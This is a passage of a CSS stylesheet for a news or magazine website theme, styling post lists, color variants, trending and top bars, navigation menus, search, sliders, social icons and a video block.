.utf_block_wrapper .block .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_featured_tab .utf_list_post_block ul.utf_list_post li{
	border-bottom:1px solid #eeeeee;
	padding-bottom:15px;
}
.utf_list_post {
	list-style: none;
	margin: 0;
	padding: 0;
}
.utf_list_post_block .utf_list_post>li {
	margin-bottom: 15px;
	max-height: 95px;
}
.utf_list_post_block .utf_list_post>li:last-child {
	margin-bottom: 0;
}
.utf_post_block_style.post-float .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}
.utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 100px;
	min-height: 75px;
}
.utf_post_block_style.post-float .utf_post_title {
	margin-top: 0;
	margin-bottom:10px;
}
.utf_post_block_style.post-float .utf_post_content {
	z-index: 0;
}
.utf_post_block_style.post-float .utf_post_cat {
	font-size: 10px;
	left: 8px;
	top: 8px;
}
.review-stars i {
	background:#ffeaea;
	padding:3px;
	border-radius:4px;
	color: #ff7c09;
}

/* Different Color
================================================== */
.color-default a.utf_post_cat {
	background: #ec0000;
}
.color-default .utf_post_cat:before {
	border-top: 8px solid #1c1c1c;
}
.color-red .utf_block_title {
	border-bottom: 2px dotted #ec0000;
}
.color-red .utf_block_title>span, .color-red a.utf_post_cat {
	background: #ec0000;
}
.color-red .utf_post_cat:before {
	border-top: 8px solid #ec0000;
}
.color-red .utf_block_title>span:after {
	border-color: #ec0000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.color-red .owl-carousel.owl-theme .owl-nav>div:hover {
	background: #ec0000;
}
.color-blue .utf_block_title {
	border-bottom: 2px dotted #1e88e5;
}
.color-blue .utf_block_title>span, .color-blue a.utf_post_cat {
	background: #1e88e5;
}
.color-blue .utf_post_cat:before {
	border-top: 8px solid #1e88e5;
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active {
	background:#1e88e5;
	color: #ffffff;
	border:1px solid #1e88e5;	
}
.color-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #1e88e5 rgba(0, 0, 0, 0);
}
.color-blue .utf_block_title>span:after {
	border-color: #1e88e5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-dark-blue .utf_block_title {
	border-bottom: 2px dotted #4258fe;
}
.color-dark-blue .utf_block_title>span, .color-dark-blue a.utf_post_cat {
	background: #4258fe;
}
.color-dark-blue .utf_post_cat:before {
	border-top: 8px solid #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active {
	color: #4258fe;
}
.color-dark-blue.utf_featured_tab .nav-tabs>li>a.active:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #4258fe rgba(0, 0, 0, 0);
}
.color-dark-blue .utf_block_title>span:after {
	border-color: #4258fe rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-orange .utf_block_title {
	border-bottom: 2px dotted #ff7a09;
}
.color-orange .utf_block_title>span, .color-orange a.utf_post_cat {
	background: #ff7a09;
}
.color-orange .utf_post_cat:before {
	border-top: 8px solid #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a {
	color: #ff7a09;
}
.color-orange.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ff7a09 rgba(0, 0, 0, 0);
}
.color-orange .utf_block_title>span:after {
	border-color: #ff7a09 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-aqua .utf_block_title {
	border-bottom: 2px dotted #00bdb3;
}
.color-aqua .utf_block_title>span, .color-aqua a.utf_post_cat {
	background: #00bdb3;
}
.color-aqua .utf_post_cat:before {
	border-top: 8px solid #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a {
	color: #00bdb3;
}
.color-aqua.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #00bdb3 rgba(0, 0, 0, 0);
}
.color-aqua .utf_block_title>span:after {
	border-color: #00bdb3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.color-violet .utf_block_title {
	border-bottom: 2px dotted #9401d3;
}
.color-violet .utf_block_title>span, .color-violet a.utf_post_cat {
	background: #9401d3;
}
.color-violet .utf_post_cat:before {
	border-top: 8px solid #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a {
	color: #9401d3;
}
.color-violet.utf_featured_tab .nav-tabs>li.active>a:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #9401d3 rgba(0, 0, 0, 0);
}
.color-violet .utf_block_title>span:after {
	border-color: #9401d3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

/* Trending Bar
================================================== */
.trending-bar {
	background: #272727;
	color: #fff;
	padding: 10px 0;
}
.trending-title {
	background: #ec0000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 10px;
	line-height: 100%;
	border-radius:4px;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}
.trending-bar .utf_post_content, .trending-light .utf_post_content {
	padding: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav {
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div {
	background: #ec0000;
	border: 0;
	color: #fff;
}
.owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #fff;
	border: 0;
	color: #ec0000;
}
.trending-slide .utf_post_title a {
	color: #fff;
}
.trending-slide .utf_post_title.title-small {
	font-weight: 400;
	margin: 0;
}
.trending-light {
	color: #1c1c1c;
	margin: 30px 0;
}
.trending-light .trending-slide .utf_post_title {
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}
.trending-light .trending-slide .utf_post_title a {
	color: #1c1c1c;
}
.trending-light .trending-title {
	padding: 8px 10px 7px;
}
.trending-light .owl-carousel.owl-theme.trending-slide .owl-nav>div:hover {
	background: #333;
	color: #fff;
}

/* Top Bar
================================================== */
.top-bar {
	background:#272727;
	padding: 8px 0;
	color: #a3a3a3;
	font-size: 13px;
}
.ts-date {
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}
.ts-date i {
	margin-right: 5px;
}
.top-nav {
	display: inline-block;
}
.top-nav li {
	display: inline-block;
	line-height: 12px;
}
.top-nav li:first-child{
	margin-left:2px;
}
.top-nav li a {
	background:#ec0000;
	color: #ffffff;
	padding-right:10px;
	text-transform:uppercase;
	font-weight:600;
	border-radius:4px;
	padding:4px 12px;
	line-height: 100%;
}
.top-nav li a:hover {
	background:#ffffff;
	color: #ec0000;
}
.top-social ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.top-social li {
	display: inline-block;
	padding: 0;
}
.top-social li a {
	background:#ec0000;
	color: #ffffff;
	margin-right: 5px;
	font-size: 12px;
	width: 26px;
	height: 26px;
	display: inline-block;
	text-align: center;
	line-height: 26px;
	border-radius: 30px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.top-social li a:hover {
	background:#f9f9f9;
	color: #ec0000;
}
.top-bar-border {
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}
.top-bar-border ul.top-info {
	color: #7c7c7c;
	font-weight: 400;
}
.top-bar-border .top-social li a {
	color: #7c7c7c;
}
.top-bar-border ul.top-info li i {
	color: #ec0000;
}

/* Header Default
================================================== */
.header {
	padding: 15px 0;
}
.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}
.logo {
	padding: 22px 0;
}
.header-right {
	float: right;
}
.header.text-center {
	padding: 10px 0;
}
ul.top-info-box>li.utf_nav_search {
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}
ul.top-info-box>li.utf_nav_search:before {
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}
ul.top-info-box>li.utf_nav_search i {
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}
.utf_site_nav_inner {
	position: relative;
}
.utf_main_nav_area>.container>.row {
	border: 1px solid #dedede;
	border-top: 3px solid #ec0000;
	margin-left: 0;
	margin-right: 0;
	border-radius:4px;
}
.navbar {
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
	padding: 0px;
}
.navbar-toggler {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0;
	border-radius: 4px;
	margin-right: 5px;
	background: #ec0000;
	height: 33px;
	width: 35px;
}
.navbar-toggler-icon {
	width: 30px;
	height:30px;
	background:rgba(0, 0, 0, 0) url(../images/nav_btn.png) no-repeat scroll 0 0;
}
.navbar-toggle .i-bar {
	background: #fff;
}
.navbar-collapse {
	padding-left: 0;
}
ul.navbar-nav {
	float: left;
	display: inline-block;
}
ul.navbar-nav>li {
	float: none;
	display: inline-block;
}
ul.navbar-nav>li {
	padding: 0;
	position: relative;
}
ul.navbar-nav>li>a {
	display: inline-block;
	padding: 0 15px;
	line-height: 49px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
ul.navbar-nav>li:hover>a:before, ul.navbar-nav>li.active>a:before {
	border-color: #ec0000;
	opacity: 1;
	transform: scale(1) translateZ(0);
}
ul.navbar-nav>li>a:before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease, opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease, opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease, opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease, opacity 0.55s ease;
	transition: transform 0.45s ease, opacity 0.55s ease;
}
ul.navbar-nav>li>a:hover, ul.navbar-nav>li>a:focus {
	background: none;
}
ul.navbar-nav>li>a i {
	font-weight: 700;
}
.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
	background: transparent;
	border: 0;
}
ul.navbar-nav>li.utf_mega_dropdown {
	position: static;
}
.utf_dropdown_submenu {
	position: relative;
}
.utf_dropdown_submenu>.utf_dropdown_menu {
	top: 0;
	left: 100%;
	margin-top: -5px;
	border-radius: 0;
}
.utf_dropdown_submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 3px;
	margin-right: -5px;
}
.utf_dropdown_submenu:hover>a:after {
	border-left-color: #fff;
}
.utf_dropdown_submenu.pull-left {
	float: none;
}
.utf_dropdown_submenu.pull-left>.utf_dropdown_menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
.dropdown-toggle::after {
	display: none;
}
.utf_dropdown_menu {
	text-align: right;
	background: #fff;
	z-index: 100;
	min-width: 220px;
	border-radius: 6px;
	border: 0;
	border: 0;
	padding: 0;
	border:5px solid rgba(0, 0, 0, 0.05);
	box-shadow: 0px 3px 3px 2px rgba(0,0,0,0.15);
	margin-top: 0;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 20px;
	border-bottom: 13px solid  #fff;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 15px;
	border-bottom: 13px solid transparent;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
.navbar-nav>li>.utf_dropdown_menu {
	border-top:5px solid rgba(0, 0, 0, 0.05);
}
.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}
.utf_dropdown_menu-large {
	min-width: 400px;
}
.utf_dropdown_menu-large>li>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.utf_dropdown_menu-large>li>ul>li>a {
	padding-left: 0;
}
.utf_dropdown_menu-large>li>ul>li.active>a {
	color: #ec0000;
}
.navbar-nav>li>.utf_dropdown_menu>a {
	background: none;
}
.utf_dropdown_menu li a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	padding: 12px 15px 12px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}
.utf_dropdown_menu li a i{
	margin-right:4px;
}
.utf_dropdown_menu li:last-child>a {
	border-bottom: 0;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover, .utf_dropdown_menu>.active>a:focus, .utf_dropdown_menu>.active>.utf_dropdown_menu>.active>a {
	background: #ec0000;
	color: #ffffff;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover:first-child{
	border-radius:4px;
}
.utf_dropdown_menu>li>a:hover, .utf_dropdown_menu>li>a:focus {
	background: #ec0000;
	color: #fff;
	padding-left:17px;
	border-radius:4px;
}
 @media (min-width: 767px) {
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 100%;
	top: 0;
	display: none;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu {
	display: block;
}
}
.utf_mega_menu_content {
	width: 1110px;
	padding: 0;
}
.utf_mega_menu_content .row {
	margin: 0;
}
.utf_mega_menu_content_inner {
	padding: 20px 10px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}
.dark-bg .navbar-toggler {
	margin-left: 6px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
	color: #fff;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:before {
	border: 0;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active, .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: #ec0000;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active:first-child{
	border-radius:4px 0 0 4px;
}
.utf_main_nav_area.dark-bg .utf_nav_search i {
	color: #fff;
}
.utf_main_nav_area>.container, .search-area {
	position: relative;
}
.search-area {
	min-height: 70px;
	padding-right: 0;
}
.utf_nav_search {
	background:#ec0000;
	width:30px;
	height:30px;
	line-height:26px;
	color:#fff;
	border-radius:30px;
	float: right;
	text-align:center;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 9px;
	right: 5px;
}
.utf_nav_search #search i{
	color:#ffffff;
}
.utf_nav_search:hover{
	background:#323232;
	color:#ffffff;
}
.utf_search_block {
	background-color: #f7f7f7;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 8px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 300px;
	z-index: 10;
	border:5px solid rgba(0, 0, 0, 0.05);
	border-radius:10px;
	margin-top: 0;
}
.utf_search_block .form-control {
	background-color: #ffffff;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}
.utf_search_block .utf_search_close {
	color: #ffffff;
	position: absolute;
	top: -46px;
	right:1px;
	font-size:24px;
	cursor: pointer;
	background: #fff;
	background:#323232;
	width:30px;
	height:30px;
	line-height:27px;
	border-radius:30px;
	text-align:center;	
}
.search-area .utf_nav_search {
	top: 23px;
}
.search-area .utf_search_block .utf_search_close {
	top: -52px;
}
.search-area .utf_search_block {
	right: 0;
}
.menu-tab .nav.nav-tabs {
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding:0px 0px 10px;
	padding-right: 0;
	border-bottom:0;
	min-height: 250px;
	margin-top: 0;
}
.menu-tab .nav.nav-tabs>li>a {
	border: 1px solid transparent;
	border-radius: 4px 0 0 4px;
	font-weight: 600;
	padding: 10px 15px;
}
.menu-tab .nav.nav-tabs>li>a.active {
	background: #fff;
	margin-right: 0px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #ec0000;
	cursor: pointer;
}
.menu-tab .tab-content>.tab-pane {
	padding: 25px 0;
	min-height: 250px;
}
.menu-tab .tab-content>.tab-pane .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
	padding: 0;
}
.header.header-menu .logo {
	padding: 12px 0;
}
.header.header-menu>.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}
.header.header-menu ul.navbar-nav>li>a {
	line-height: 70px;
}
.header.header-menu ul.navbar-nav>li.utf_mega_dropdown, .utf_site_nav_inner {
	position: static;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area 
================================================== */
.utf_featured_post_area {
	margin-bottom: 0px;
}
.owl-carousel.page-slider .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme.utf_post_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -73px;
	right: 0;
}
.owl-carousel.owl-theme .owl-nav>div {
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 26px;
	height: 26px;
	line-height: 22px;
	padding: 0;
	border-radius:30px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.owl-carousel.owl-theme .owl-nav>div:hover {
	background: #272d33;
	border: 1px solid transparent;
}
.owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	/*top: -67px;
	right: 0;*/
	left:0;
	margin: 0 !important;
}
.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 25px;
	height: 25px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 30px;
	background: rgba(0, 0, 0, 0.5);
}
.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #ec0000;
}
.owl-carousel.owl-theme.utf_latest_news_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -75px;
	left : 0;
}
.owl-carousel.owl-theme.utf_latest_news_slide2 .owl-nav {
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}
.utf_featured_slider .item {
	min-height: 465px;
	position: relative;
	background-position: 50% 50%;
	border-radius:4px;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}
.utf_featured_slider .item:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_featured_post:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 4px 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
#utf_featured_slider .utf_featured_post .utf_post_content {
	padding: 30px;
	z-index: 1;
	position: absolute;
	bottom:0;
	display:block;
}
.utf_post_content {
	padding: 30px;
	z-index: 1;
	position: relative;
}
.utf_featured_slider.owl-theme .owl-nav>div {
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 36px;
	height: 40px;
	line-height: 36px;
	padding: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.utf_featured_slider.owl-theme:hover .owl-nav>div {
	opacity: 1;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-prev {
	left: 0;
	border-radius:0 30px 30px 0;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-next {
	right: 0;
	border-radius:30px 0 0 30px;
}
.utf_featured_slider.owl-theme .owl-nav>div:hover {
	background: #ec0000;
	color: #fff;
	border: 0;
}
.utf_featured_post .utf_post_title a {
	color: #fff;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_date i, .utf_post_overaly_style .utf_post_author i{
	color:#ec0000;
}
.utf_post_overaly_style .utf_post_author, .utf_featured_post .utf_post_author{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_date{
	padding: 4px 6px !important;
}
.utf_post_overaly_style .utf_post_author a{
	font-weight:600;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i, .utf_post_overaly_style .utf_post_author a:hover{
	color:#fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i{
	color:#ec0000
}
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a{
	color:#ffffff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_content i{
	background:#fff;
	padding: 3px 5px;
	border-radius: 4px;
	color: #ec0000;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_author:hover, .utf_featured_post .utf_post_author:hover{
	background:#ec0000;
	color:#ffffff;
}
.utf_post_overaly_style .utf_post_author i, .utf_post_overaly_style .utf_post_date i, .utf_featured_post .utf_post_author i, .utf_featured_post .utf_post_date i{
	margin-right:5px;
}
.utf_featured_post .utf_post_date i, .utf_featured_post .utf_post_author i{
	background: #ffeaea;
	color:#ec0000;
    padding: 2px;
	font-size:13px;
    border-radius: 4px;
    width: 18px;
    height: 18px;
    line-height: 15px;
    text-align: center;
}
.utf_featured_slider.content-bottom .item:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.hot-post-top {
	max-height: 280px;
	margin-bottom: 3px;
	border-radius:6px;
}
.utf_hot_post_bottom, .utf_hot_post_bottom img {
	min-height: 182px;
}
.hot-post-top .utf_post_content, .utf_hot_post_bottom .utf_post_content {
	padding: 20px;
}
.fourNewsbox, .fourNewsbox img, .fourNewsboxTop, .fourNewsboxTop img {
	min-height: 231px;
}
.fourNewsboxTop {
	margin-bottom: 3px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
	max-height: 231px;
	border-radius:4px;
}
.utf_featured_post_area .utf_post_overaly_style.first {
	margin-bottom: 4px;
}

.block {
	position: relative;
}

/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0 {
	margin-bottom: 0;
}
.social-icon {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-icon li {
	display: inline-block;
	margin: 0 0px 0 0;
}
.social-icon li a i {
	background: #ec0000;
	color: #fff;
	font-size: 18px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius:36px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.social-icon li a i.fa-rss {
	background: #FA9B39;
}
.social-icon li a i.fa-facebook {
	background: #3B5998;
}
.social-icon li a i.fa-twitter {
	background: #00aced;
}
.social-icon li a i.fa-google-plus {
	background: #dd4b39;
}
.social-icon li a i.fa-vimeo-square {
	background: #7FC400;
}
.social-icon li a i.fa-youtube {
	background: #bb0000;
}
.social-icon li a i:hover {
	background: #1c1c1c;
}
.social-icon-box>li {
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	border-radius:50px;
	margin-bottom: 10px;
}
.social-icon-box>li>a {
	color: #fff;
}
.social-icon-box>li>a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	border-radius:50px;
	margin-right: 20px;
	background: rgba(0, 0, 0, 0.2);
}
.social-icon-box .ts-social-title {
	font-size: 14px;
	margin-bottom: -5px;
	text-transform:uppercase;
	font-weight:600;
}
.social-icon-box .ts-social-desc {
	display: block;
	font-size: 13px;
	font-weight:500;
}
.social-icon-box>li.rss {
	background: #FA9B39;
}
.social-icon-box>li.facebook {
	background: #3B5998;
}
.social-icon-box>li.twitter {
	background: #00aced;
}
.social-icon-box>li.gplus {
	background: #c53942;
}

/* Featuted Tab
================================================== */
.utf_featured_tab {
	position: relative;
}
.utf_featured_tab .nav-tabs {
	border: 0;
	position: absolute;
	top: 0;
	left: 0;
}
.utf_featured_tab .nav-tabs>li>a {
	color: #999999;
	text-shadow: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	border-radius:4px;
	margin:0 2px;
	border:1px solid #eeeeee;
	padding:3px 10px;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.utf_featured_tab .tab-content {
	border-top: 0;
	padding: 0;
	overflow: hidden;
}
.utf_featured_tab .nav-tabs>li>a.active {
	color: #1c1c1c;
	position: relative;
	background: none;
}
.utf_featured_tab .utf_list_post_block {
	margin-top: 0;
}

/* Ad Content area
================================================== */
.utf_ad_content_area img {
    display: inline-block;
    border: 1px solid #eeeeee;
    padding: 7px;
    border-radius: 10px;
}

/* Video Block
================================================== */
.video-block .nav-tabs .nav-item.show .nav-link, .video-block .nav-tabs .nav-link.active {
	background: transparent;
}
.video-block {
	background: #1c1c1c;
	color: #fff;
}
.video-tab-title {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding-left:15px;
	position:relative;
}
.video-tab .video-tab-title:after, .video-tab .video-tab-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
	border-radius:10px;
    left: 0;
}
.video-tab .video-tab-title:after {
    width: 18px;
    height: 3px;
}
.video-tab .video-tab-title:before {
    width: 3px;
    height: 18px;
}
.video-tab .utf_post_overaly_style {
	min-height: 420px;
}
.video-tab .utf_post_overaly_style .utf_post_thumb {
    border-radius: 0px;
}
.video-tab .utf_post_overaly_style::before{
	border-radius: 0px;
}
.video-tab .utf_post_overaly_style .utf_post_content {
	padding: 35px;
}
.video-tab .utf_post_title {
	font-size: 24px;
	line-height: 30px;
	font-weight: 600;
}
.video-tab .nav-tabs>li {
	width: 100%;
	float: none;
	display: block;
	margin-bottom: -1px;
	border: 1px solid #393a3b;
	min-height: 100px;
	padding:20px;
}
.video-tab .nav-tabs>li>a {
	background: none;
	border: 0;
	padding: 0;
}
.video-tab .nav-tabs>li>a .utf_post_thumb img {
	max-width: 100px;
	min-height: 70px;
}
.video-tab .nav-tabs>li>a .utf_post_thumb {
	float: left;
	margin-right: 20px;
